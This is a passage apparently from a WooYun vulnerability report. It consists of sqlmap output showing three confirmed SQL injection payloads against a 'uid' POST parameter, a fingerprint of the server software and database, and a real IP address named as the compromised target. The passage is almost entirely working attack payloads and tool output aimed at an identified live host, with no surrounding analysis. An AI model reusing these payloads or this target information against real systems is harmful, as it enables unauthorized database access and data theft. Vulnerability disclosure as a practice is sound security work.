 quests:
---
Parameter: uid (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: type=clear&uid=(SELECT (CASE WHEN (7498=7498) THEN 7498 ELSE 7498*(
SELECT 7498 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: type=clear&uid=1;(SELECT * FROM (SELECT(SLEEP(5)))gQMK)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type=clear&uid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))OvSK)
---
[22:04:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.13b, PHP 5.3.10
back-end DBMS: MySQL 5.0
[22:04:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[22:04:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.127.184.106'
www.wooyun.org